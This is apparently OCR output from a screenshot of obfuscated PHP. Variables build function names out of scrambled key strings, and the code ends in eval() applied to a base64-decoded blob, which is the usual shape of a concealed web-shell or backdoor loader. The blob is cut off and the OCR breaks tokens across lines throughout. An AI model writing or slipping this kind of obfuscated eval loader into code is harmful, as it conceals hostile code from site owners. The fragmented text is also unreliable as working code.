
=='
$IlIlIlIlIlIlI
=
$codebazankey1
[
2
].
$codebazank
ey1
[
32
].
$codebazankey1
[
20
].
$codebazankey1
[
1
1
].
$codebazankey1
[
23
].
$codebazankey1
[
15
].
$co
debazankey1
[
32
].
$codebazankey1
[
1
].
$codebazan
key1
[
11
$codebazankey2
 = 
$IlIlIlIlIlIlI
(
"xes26:tr5bz
f{8ydhog`uw9omvl7kicjp43nq"
, -
1
$lIlIlIlIlIlIlIlI
=
$codebazankey2
[
16
].
$codeba
zankey2
[
12
].
$codebazankey2
[
31
].
$codebazankey
2
[
23
].
$codebazankey2
[
18
].
$codebazankey2
[
2
4
].
$codebazankey2
[
9
].
$codebazankey2
[
20
].
$cod
ebazankey2
[
11
$lIlIlIlIlIlIlIlIl
=
$codebazankey1
[
30
].
$codeb
azankey1
[
9
].
$codebazankey1
[
6
].
$codebazankey1
[
11
].
$codebazankey1
[
27
].
$codebazankey1
[
8
].
$c
odebazankey1
[
19
].
$codebazankey1
[
1
].
$codebaza
nkey1
[
11
].
$codebazankey1
[
15
].
$codebazankey1
[
32
].
$codebazankey1
[
1
].
$codebazankey1
[
11
eval
(
$lIlIlIlIlIlIlIlI
(base64_decode(
'Vc

LJsmNQAADQn+mqfq8sDImL6noLwhVBjBFsusxDuO

ab8PW97jqnwEn39avT/veVJksBzn/zIhvy4ut3kL

G3ZdLeoig7+8kPaEaXWmWmL4OvDRexUe4fSoyUt1

tLypvouZU+YXESIqrnjomziZVH3hTL0AathkAbkY

rPMuF+Xydi2l78i5piN46pLsPwGh7iJUMfE9ataP
